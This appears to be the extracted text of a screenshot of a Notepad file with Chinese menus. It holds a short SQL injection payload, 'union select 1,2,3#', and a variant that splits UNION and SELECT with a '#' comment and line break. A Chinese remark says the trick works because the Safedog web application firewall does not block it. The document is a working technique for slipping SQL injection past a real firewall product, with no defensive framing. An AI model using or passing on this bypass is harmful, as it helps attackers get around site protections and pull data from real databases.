 *新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
union select 1,2,3#
union #a
a写这里就是因为安全狗没有拦截 union a select
select 1,2,3#